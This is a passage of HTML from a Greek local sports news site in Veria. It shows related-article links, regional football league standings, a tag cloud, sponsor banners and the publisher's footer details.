				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37916-kleista-sxoleia-tin-tetarti-21-01-sta-oreina-tis-veroias-logo-xionia"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/cb770a90cc1124d8b451060d739a1b02_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37916-kleista-sxoleia-tin-tetarti-21-01-sta-oreina-tis-veroias-logo-xionia">Κλειστά σχολεία την Τετάρτη (21/01) στα ορεινά του Δήμου Βέροιας λόγω χιονιά</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37913-anakoinosi-gia-ti-sosti-antimetopisi-tou-pagetoy-apo-ton-dimo-veroias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/bca13a188f47ad15010a494ecfdc40d4_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37913-anakoinosi-gia-ti-sosti-antimetopisi-tou-pagetoy-apo-ton-dimo-veroias">Ανακοίνωση για τη σωστή αντιμετώπιση του παγετού από τον Δήμο Βέροιας</a> </li>
				        				        <li class="even">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37911-prosoxi-ektakto-deltio-kairoy-apo-tin-perifereia-k-makedonias"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/1964623d49985f557034848311b43dce_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37911-prosoxi-ektakto-deltio-kairoy-apo-tin-perifereia-k-makedonias">Προσοχή: Έκτακτο δελτίο καιρού από την Περιφέρεια Κ. Μακεδονίας</a> </li>
				        				        <li class="odd">
				             				             <a class="itemRelTitle" href="/home/ola-ta-arthra/37894-dimos-veroias-thermainomenoi-xoroi-tis-imeres-tou-psyxous"><img style="width:640px;height:auto;" class="itemRelImg" src="/media/k2/items/cache/f21a37de3ff3e5c409a813c2e5516f66_M.jpg" alt="" /></a>
				             				             <a class="inverse" href="/home/ola-ta-arthra/37894-dimos-veroias-thermainomenoi-xoroi-tis-imeres-tou-psyxous">Δήμος Βέροιας: Θερμαινόμενοι χώροι τις ημέρες του ψύχους</a> </li>
				        				   </ul>
				</div>
																 
				
								          </div> 
     </div>
</article>

<!-- JoomlaWorks "K2" (v2.16) | Learn more about K2 at https://getk2.org -->


                      	
                      		                      	                                                        </section>
                                
                  </div>
        				
								<aside id="gkSidebar">     
	          	          <div id="gkSidebarTop">
	               <div class="box "><div class="box-wrap"><div class="content">	<div class="nspMain " id="nsp-nsp-294" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages2">
																	<div class="nspArtPage active nspCol2">
																				<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37878-diavaste-stin-kerkida-tis-defteras-19-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/15c2fee6925afcbcece036f756fe811b_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗΝ &quot;ΚΕΡΚΙΔΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
						<div class="nspArtPage nspCol2">
																															<div class="nspArt nspCol1" style="padding:0 0px 0px 0;">
								<a href="/home/ola-ta-arthra/37879-diavaste-sti-veroia-tis-defteras-12-01-2026" class="nspImageWrapper tleft fleft"  style="margin:6px 14px 0 0;" target="_self"><img  class="nspImage" src="https://www.kerkidasport.gr/media/k2/items/cache/21462d0416f55a03e66d7c5722748c68_Generic.jpg" alt="ΔΙΑΒΑΣΤΕ ΣΤΗ &quot;ΒΕΡΟΙΑ&quot; ΤΗΣ ΔΕΥΤΕΡΑΣ 19/01/2026"  style="width:320px;height:400px;" /></a>							</div>
												</div>
																</div>

									</div>
			</div>
		
				
			</div>
</div></div></div>
	          </div>
	          	          
	          	          <div>
	          	<div class="box "><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.facebook.com/kerkidasport/" style="font-size: 1.4rem;" target="_blank"><br />
	<img alt="" class="cke-resize" src="/images/headers/facebook.png" style="margin: 1px 10px; height: 60px; width: 60px;" /></a><a href="https://twitter.com/kerkidasport" style="font-size: 1.4rem;" target="_blank"><img alt="" src="/images/headers/twitter.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a><a href="https://www.youtube.com/channel/UCO8cUvsaMiDSCBcQmZwyn2g" style="font-size: 1.4rem;" target="_blank"><img alt="" class="cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize cke-resize" src="/images/headers/youtube.png" style="font-size: 1.4rem; margin: 1px 10px; width: 60px; height: 60px;" /></a></p>
<p>
	<img alt="" src="/images/banners/gnews.png" style="font-size: 1.4rem; height: 16px; width: 20px;" /><span style="font-weight: 600; font-size: 1.4rem;">Ακολουθήστε το&nbsp;</span><a href="https://news.google.com/publications/CAAqKggKIiRDQklTRlFnTWFoRUtEMnRsY210cFpHRnpjRzl5ZEM1bmNpZ0FQAQ?hl=el&amp;gl=GR&amp;ceid=GR%3Ael" style="font-weight: 600; font-size: 1.4rem;" target="_blank">kerkidasport.gr</a><span style="font-weight: 600; font-size: 1.4rem;">&nbsp;στο Google News και μάθετε πρώτοι όλες τις ειδήσεις!</span></p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΒΑΘΜΟΛΟΓΙΕΣ</span></h3><div class="content">
<p>
	<br />
	<u style="font-size: 1.7rem;"><strong style="font-size: 1.7rem;">Γ’ ΕΘΝΙΚΗ – 2ος όμιλος (σε 16 αγώνες)</strong></u></p>
<p>
	1. Απόλλων Καλαμαριάς 39<br />
	2. ΒΕΡΟΙΑ 36<br />
	3. Εθνικός Ν. Κεραμιδίου 32<br />
	4. Πιερικός 25<br />
	5. Ερμής Εξοχής 24<br />
	6. ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ 23<br />
	------------------------------<br />
	7. Εορδαϊκός 20<br />
	8. Ακρίτες Συκεών 18<br />
	9. Κοζάνη 18<br />
	10. Σαρακηνός Βόλου 17<br />
	11. Αστέρας Καρδίτσας 16<br />
	12. ΑΕ Ευόσμου 2</p>
<p>
	<u style="font-size: 1.7rem;"><strong>Α' ΕΠΣΗ (σε 11 αγώνες)</strong></u></p>
<p>
	1. Νάουσα 33<br />
	2. Σταυρός 24<br />
	3. Τρίκαλα 21<br />
	4. Αγ. Γεώργιος 20<br />
	5. Λευκάδια 19<br />
	6. Ολυμπιακός Ν. 14<br />
	7. ΑΕΠ Βέροιας 13<br />
	8. Κοπανός 11<br />
	9. Μακροχώρι 11<br />
	10. Παλαιοχώρι 11<br />
	11. Ακαδημία Β. 8<br />
	12. Μελίκη -9</p>
<p>
	<em style="font-size: 1.7rem;">* Η Μελίκη αποβλήθηκε από το πρωτάθλημα.</em></p>
<p>
	<span style="font-size: 1.7rem; font-weight: 600; text-decoration-line: underline;">Β' ΕΠΣΗ (σε 12 αγώνες)</span></p>
<p>
	1. Λουτρός 32<br />
	2. Επισκοπή 23<br />
	3. Αγ. Μαρίνα 23<br />
	4. Λυκογιάννη 23<br />
	5.&nbsp;ΑΠΣ Μελίκης 20<br />
	6. Ραχιά 14<br />
	7. Ασώματα 14<br />
	8.&nbsp;Ν. Νικομήδεια 14<br />
	9. Άχθος Αρούρης 12<br />
	10.&nbsp;Πατρίδα 9<br />
	11. Συκιά 8<br />
	12. Μαρίνα 5</p>
<p>
	<em style="font-size: 1.7rem;">* Η Ν. Νικομήδεια έχει έναν μηδενισμό και -1 βαθμό</em></p>
<p>
	<span style="font-weight: 600; text-decoration-line: underline; font-size: 1.7rem;">Γ' ΕΠΣΗ (σε 6 αγώνες)</span></p>
<p>
	1. Κλειδί 18<br />
	2. Λιανοβέργι 12<br />
	3. Καμποχώρι 10<br />
	4. Πλάτανος 6<br />
	5. Στενήμαχος 4<br />
	6. Βεργίνα 1</p>

</div></div></div><div class="box "><div class="box-wrap"><h3 class="header"><span>ΕΤΙΚΕΤΕΣ</span></h3><div class="content">
<div id="k2ModuleBox131" class="k2TagCloudBlock">
									<a href="/home/ola-ta-arthra/tag/BET" title="2950 άρθρα με τις ετικέτες BET"> BET </a>
												<a href="/home/ola-ta-arthra/tag/FOOTBALL LEAGUE" title="753 άρθρα με τις ετικέτες FOOTBALL LEAGUE"> FOOTBALL LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/HANDBALL PREMIER" title="145 άρθρα με τις ετικέτες HANDBALL PREMIER"> HANDBALL PREMIER </a>
												<a href="/home/ola-ta-arthra/tag/LIVE" title="206 άρθρα με τις ετικέτες LIVE"> LIVE </a>
												<a href="/home/ola-ta-arthra/tag/NEWS" title="111 άρθρα με τις ετικέτες NEWS"> NEWS </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE" title="2995 άρθρα με τις ετικέτες SUPER LEAGUE"> SUPER LEAGUE </a>
												<a href="/home/ola-ta-arthra/tag/SUPER LEAGUE 2" title="2181 άρθρα με τις ετικέτες SUPER LEAGUE 2"> SUPER LEAGUE 2 </a>
												<a href="/home/ola-ta-arthra/tag/VERIA WFC" title="68 άρθρα με τις ετικέτες VERIA WFC"> VERIA WFC </a>
												<a href="/home/ola-ta-arthra/tag/VIDEO" title="98 άρθρα με τις ετικέτες VIDEO"> VIDEO </a>
												<a href="/podosfairo/ae-aleksandreias" title="505 άρθρα με τις ετικέτες ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΑΕ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕ ΚΑΨΟΧΩΡΑΣ" title="215 άρθρα με τις ετικέτες ΑΕ ΚΑΨΟΧΩΡΑΣ"> ΑΕ ΚΑΨΟΧΩΡΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΠ ΒΕΡΟΙΑΣ" title="79 άρθρα με τις ετικέτες ΑΕΠ ΒΕΡΟΙΑΣ"> ΑΕΠ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/Α ΕΠΣΗ" title="1056 άρθρα με τις ετικέτες Α ΕΠΣΗ"> Α ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΕΤΟΙ ΒΕΡΟΙΑΣ" title="414 άρθρα με τις ετικέτες ΑΕΤΟΙ ΒΕΡΟΙΑΣ"> ΑΕΤΟΙ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΘΛΗΤΙΣΜΟΣ" title="2012 άρθρα με τις ετικέτες ΑΘΛΗΤΙΣΜΟΣ"> ΑΘΛΗΤΙΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΛΕΞΑΝΔΡΕΙΑ" title="851 άρθρα με τις ετικέτες ΑΛΕΞΑΝΔΡΕΙΑ"> ΑΛΕΞΑΝΔΡΕΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΟΚ" title="249 άρθρα με τις ετικέτες ΑΟΚ"> ΑΟΚ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ" title="229 άρθρα με τις ετικέτες ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ"> ΑΠΟΛΛΩΝ ΑΓΙΟΥ ΓΕΩΡΓΙΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ" title="53 άρθρα με τις ετικέτες ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ"> ΑΣΤΕΡΑΣ ΤΡΙΠΟΤΑΜΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ" title="171 άρθρα με τις ετικέτες ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ"> ΑΤΡΟΜΗΤΟΣ ΔΙΑΒΑΤΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΑΥΤΟΚΙΝΗΤΟ" title="58 άρθρα με τις ετικέτες ΑΥΤΟΚΙΝΗΤΟ"> ΑΥΤΟΚΙΝΗΤΟ </a>
												<a href="/home/ola-ta-arthra/tag/Β ΕΠΣΗ" title="302 άρθρα με τις ετικέτες Β ΕΠΣΗ"> Β ΕΠΣΗ </a>
												<a href="/podosfairo/veroia" title="9309 άρθρα με τις ετικέτες ΒΕΡΟΙΑ"> ΒΕΡΟΙΑ </a>
												<a href="/ektos-athlitismoy/veroia-news" title="1843 άρθρα με τις ετικέτες ΒΕΡΟΙΑ NEWS"> ΒΕΡΟΙΑ NEWS </a>
												<a href="/home/ola-ta-arthra/tag/ΒΙΝΤΕΟ" title="1076 άρθρα με τις ετικέτες ΒΙΝΤΕΟ"> ΒΙΝΤΕΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΒΟΛΕΪ" title="585 άρθρα με τις ετικέτες ΒΟΛΕΪ"> ΒΟΛΕΪ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΑΣ ΚΟΠΑΝΟΥ" title="245 άρθρα με τις ετικέτες ΓΑΣ ΚΟΠΑΝΟΥ"> ΓΑΣ ΚΟΠΑΝΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΘΝΙΚΗ" title="3376 άρθρα με τις ετικέτες Γ ΕΘΝΙΚΗ"> Γ ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/Γ ΕΠΣΗ" title="109 άρθρα με τις ετικέτες Γ ΕΠΣΗ"> Γ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΓΥΝΑΙΚΕΣ" title="768 άρθρα με τις ετικέτες ΓΥΝΑΙΚΕΣ"> ΓΥΝΑΙΚΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΙΤΗΣΙΑ" title="643 άρθρα με τις ετικέτες ΔΙΑΙΤΗΣΙΑ"> ΔΙΑΙΤΗΣΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΔΙΑΦΟΡΑ" title="390 άρθρα με τις ετικέτες ΔΙΑΦΟΡΑ"> ΔΙΑΦΟΡΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ" title="488 άρθρα με τις ετικέτες ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ"> ΕΘΝΙΚΗ ΕΛΛΑΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΑΣΚΕΜ" title="166 άρθρα με τις ετικέτες ΕΚΑΣΚΕΜ"> ΕΚΑΣΚΕΜ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΔΗΛΩΣΕΙΣ" title="136 άρθρα με τις ετικέτες ΕΚΔΗΛΩΣΕΙΣ"> ΕΚΔΗΛΩΣΕΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ" title="1446 άρθρα με τις ετικέτες ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ"> ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ </a>
												<a href="/podosfairo/erasitechniko" title="7679 άρθρα με τις ετικέτες ΕΠΣ ΗΜΑΘΙΑΣ"> ΕΠΣ ΗΜΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΕΥΡΩΠΗ" title="569 άρθρα με τις ετικέτες ΕΥΡΩΠΗ"> ΕΥΡΩΠΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΖΑΦΕΙΡΑΚΗΣ" title="737 άρθρα με τις ετικέτες ΖΑΦΕΙΡΑΚΗΣ"> ΖΑΦΕΙΡΑΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ" title="199 άρθρα με τις ετικέτες ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ"> ΘΥΕΛΛΑ ΣΤΑΥΡΟΥ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΕΡΚΙΔΑ" title="433 άρθρα με τις ετικέτες ΚΕΡΚΙΔΑ"> ΚΕΡΚΙΔΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ" title="157 άρθρα με τις ετικέτες ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ"> ΚΙΤΡΙΝΗ ΘΥΕΛΛΑ ΠΑΤΡΙΔΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΛΥΜΒΗΣΗ" title="238 άρθρα με τις ετικέτες ΚΟΛΥΜΒΗΣΗ"> ΚΟΛΥΜΒΗΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΟΣΜΟΣ" title="283 άρθρα με τις ετικέτες ΚΟΣΜΟΣ"> ΚΟΣΜΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ" title="380 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ"> ΚΥΠΕΛΛΟ ΕΛΛΑΔΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΚΥΠΕΛΛΟ ΕΠΣΗ" title="348 άρθρα με τις ετικέτες ΚΥΠΕΛΛΟ ΕΠΣΗ"> ΚΥΠΕΛΛΟ ΕΠΣΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΛΕΥΚΑΔΙΑ" title="49 άρθρα με τις ετικέτες ΛΕΥΚΑΔΙΑ"> ΛΕΥΚΑΔΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΑΚΡΟΧΩΡΙ" title="559 άρθρα με τις ετικέτες ΜΑΚΡΟΧΩΡΙ"> ΜΑΚΡΟΧΩΡΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ" title="345 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΑΓ ΜΑΡΙΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ" title="739 άρθρα με τις ετικέτες ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ"> ΜΕΓΑΣ ΑΛΕΞΑΝΔΡΟΣ ΤΡΙΚΑΛΩΝ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΕΛΙΚΗ" title="367 άρθρα με τις ετικέτες ΜΕΛΙΚΗ"> ΜΕΛΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΙΚΤΕΣ" title="66 άρθρα με τις ετικέτες ΜΙΚΤΕΣ"> ΜΙΚΤΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΟΥΝΤΙΑΛ" title="234 άρθρα με τις ετικέτες ΜΟΥΝΤΙΑΛ"> ΜΟΥΝΤΙΑΛ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ" title="61 άρθρα με τις ετικέτες ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ&#039; ΕΘΝΙΚΗ"> ΜΠΑΡΑΖ ΑΝΟΔΟΥ ΣΤΗ Γ' ΕΘΝΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΜΠΑΣΚΕΤ" title="2689 άρθρα με τις ετικέτες ΜΠΑΣΚΕΤ"> ΜΠΑΣΚΕΤ </a>
												<a href="/home/ola-ta-arthra/tag/ΝΙΚΗ ΑΓΚΑΘΙΑΣ" title="456 άρθρα με τις ετικέτες ΝΙΚΗ ΑΓΚΑΘΙΑΣ"> ΝΙΚΗ ΑΓΚΑΘΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ" title="148 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ"> ΟΛΥΜΠΙΑΚΟΙ ΑΓΩΝΕΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ" title="46 άρθρα με τις ετικέτες ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ"> ΟΛΥΜΠΙΑΚΟΣ ΝΑΟΥΣΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΛΑΙΜΑΧΟΙ" title="169 άρθρα με τις ετικέτες ΠΑΛΑΙΜΑΧΟΙ"> ΠΑΛΑΙΜΑΧΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ" title="96 άρθρα με τις ετικέτες ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ"> ΠΑΟΚ ΑΛΕΞΑΝΔΡΕΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΔΟΣΦΑΙΡΟ" title="22129 άρθρα με τις ετικέτες ΠΟΔΟΣΦΑΙΡΟ"> ΠΟΔΟΣΦΑΙΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΛΙΤΙΚΗ" title="53 άρθρα με τις ετικέτες ΠΟΛΙΤΙΚΗ"> ΠΟΛΙΤΙΚΗ </a>
												<a href="/home/ola-ta-arthra/tag/ΠΟΣΕΙΔΩΝΑΣ" title="126 άρθρα με τις ετικέτες ΠΟΣΕΙΔΩΝΑΣ"> ΠΟΣΕΙΔΩΝΑΣ </a>
												<a href="/retro" title="144 άρθρα με τις ετικέτες ΡΕΤΡΟ"> ΡΕΤΡΟ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΙΝΕΜΑ" title="469 άρθρα με τις ετικέτες ΣΙΝΕΜΑ"> ΣΙΝΕΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΙ" title="140 άρθρα με τις ετικέτες ΣΚΙ"> ΣΚΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΚΟΡΕΡ" title="61 άρθρα με τις ετικέτες ΣΚΟΡΕΡ"> ΣΚΟΡΕΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΠΟΡ" title="400 άρθρα με τις ετικέτες ΣΠΟΡ"> ΣΠΟΡ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΙΒΟΣ" title="507 άρθρα με τις ετικέτες ΣΤΙΒΟΣ"> ΣΤΙΒΟΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΤΟΙΧΗΜΑ" title="67 άρθρα με τις ετικέτες ΣΤΟΙΧΗΜΑ"> ΣΤΟΙΧΗΜΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΣΧΟΛΙΑ" title="181 άρθρα με τις ετικέτες ΣΧΟΛΙΑ"> ΣΧΟΛΙΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΤΕΝΙΣ" title="59 άρθρα με τις ετικέτες ΤΕΝΙΣ"> ΤΕΝΙΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΥΠΟΔΟΜΕΣ" title="817 άρθρα με τις ετικέτες ΥΠΟΔΟΜΕΣ"> ΥΠΟΔΟΜΕΣ </a>
												<a href="/podosfairo/fas-naousa" title="1168 άρθρα με τις ετικέτες ΦΑΣ ΝΑΟΥΣΑ"> ΦΑΣ ΝΑΟΥΣΑ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΕΡΩΝΑΣ" title="201 άρθρα με τις ετικέτες ΦΕΡΩΝΑΣ"> ΦΕΡΩΝΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΑΘΛΟΙ" title="275 άρθρα με τις ετικέτες ΦΙΛΑΘΛΟΙ"> ΦΙΛΑΘΛΟΙ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ" title="3268 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ"> ΦΙΛΙΠΠΟΣ ΒΕΡΟΙΑΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ" title="252 άρθρα με τις ετικέτες ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ"> ΦΙΛΙΠΠΟΣ ΜΕΛΙΚΗΣ </a>
												<a href="/home/ola-ta-arthra/tag/ΦΩΤΟΡΕΠΟΡΤΑΖ" title="714 άρθρα με τις ετικέτες ΦΩΤΟΡΕΠΟΡΤΑΖ"> ΦΩΤΟΡΕΠΟΡΤΑΖ </a>
												<a href="/home/ola-ta-arthra/tag/ΧΑΝΤΜΠΟΛ" title="2010 άρθρα με τις ετικέτες ΧΑΝΤΜΠΟΛ"> ΧΑΝΤΜΠΟΛ </a>
						</div>
</div></div></div>
	          </div>
	          	     	</aside>
               	</div>
     	</div>
		
		             
				<section id="gkBottom2" class="gk-clearfix gk-modules-block">
			<div  class="gk-clearfix">
				<div class="box  gkmod-1"><div class="box-wrap"><div class="content">
<p>
	<a href="https://www.leonweb.gr/" target="_blank"><img alt="" src="/images/banners/bottom/leonweb.jpg" style="margin-left: 15px; margin-right: 15px;" /></a><a href="https://www.facebook.com/profile.php?id=100063543164472" target="_blank"><img alt="" src="/images/banners/xorigoi/go23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><a href="http://www.facebook.com/afoieleftheriadi/" target="_blank"><img alt="" src="/images/banners/bottom/elefther25.jpg" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></a><img alt="" class="cke-resize cke-resize" src="/images/banners/bottom/logist23.png" style="font-size: 1.7rem; margin-left: 15px; margin-right: 15px;" /></p>
<p>
	&nbsp;</p>
<div id="ckimgrsz" style="left: 1080px; top: 5.09375px;">
	<div class="preview">
		&nbsp;</div>
</div>
<div id="ckimgrsz" style="left: 10px; top: 185.1px;">
	<div class="preview">
		&nbsp;</div>
</div>

</div></div></div>
			</div>
		</section>
		             
		             
	   	        
	                 
                     
		        
                
                
        				<div id="gkBreadcrumb" class="gk-clearfix">
				
<ul class="breadcrumbs"><li><a href="/" >Home</a></li> <li class="separator">/</li> <li><a href="/" >Αρχική</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/itemlist" >Ροή Ειδήσεων</a></li> <li class="separator">/</li> <li><a href="/home/ola-ta-arthra/content/43-ektos-athlitismou" >ΕΚΤΟΣ ΑΘΛΗΤΙΣΜΟΥ</a></li> <li class="separator">/</li> <li>Μια φωτογραφία γεμάτη αναμνήσεις</li></ul>
	     	</div>
            	
<footer id="gkFooter">
	<div class="gkPage">
				<div id="gkFooterNav">
			
<ul class="menu">
<li class="item-267"><a href="/info" >Πληροφορίες</a></li><li class="item-500"><a href="/cookies" >Όροι Χρήσης / GDPR / Cookies</a></li><li class="item-564"><a href="https://www.kerkidasport.gr/index.php/contact" >Επικοινωνία</a></li></ul>

		</div>
				
				<div id="gkFooterNavPopup">
			<span class="micon">more_vert</span>
			<div class="gk-footer-popup">
				
<ul class="menu">
<li class="item-565"><a href="#gkBg" >Πήγαινε στην κορυφή <span class="micon">keyboard_arrow_up</span></a></li></ul>

			</div>
		</div>
								<div id="gkCopyrights"><p>ΑΠΑΓΟΡΕΥΕΤΑΙ αυστηρά η αναδημοσίευση, ολική, μερική ή περιληπτική αναπαραγωγή, η κατά παράφραση ή διασκευή των κειμένων που περιέχονται στο website<br />
  με οποιονδήποτε τρόπο (ηλεκτρονικό, μηχανικό, φωτοτυπικό, ηχογράφησης ή άλλο), χωρίς προηγούμενη γραπτή άδεια του kerkidasport.gr.<br />
Copyright © 2018 "ΚΕΡΚΙΔΑ" | All rights reserved | Development by <a href="https://www.leonweb.gr" target="_blank">LEONweb</a>
	<p></p><strong style="font-size: 1.4rem; text-align: right;">Ακολουθήστε μας: <a class="gkFb" href="https://www.facebook.com/kerkidasport/" target="_blank">Facebook</a> | <a class="gkTwitter" href="https://twitter.com/kerkidasport" target="_blank">Twitter</a> | <a class="gkRss" href="https://www.youtube.com/user/kerkidasport" target="_blank">Youtube</a>&nbsp;<span style="font-size: 1.4rem;">|&nbsp;</span><a class="gkRss" href="https://www.kerkidasport.gr/index.php/news?format=feed" style="font-size: 1.4rem;" target="_blank">RSS</a></strong></p>
</div>
				
				<div id="gkLang">
		     
<p style="text-align: right;">
	<strong>Ταυτότητα: ΓΑΛΑΝΟΜΑΤΗΣ ΓΕΩΡΓΙΟΣ<br />
	ΑΦΜ 137075487&nbsp;- ΔΟΥ ΒΕΡΟΙΑΣ<br />
	<span style="font-size: 1.4rem;">Δ/νση: Πρωτέα 9,&nbsp;ΤΚ 59132 Βέροια,</span><br />
	τηλ. 23310 71177<br />
	<span style="font-size: 1.4rem;">Email: info@kerkidasport.gr</span><br />
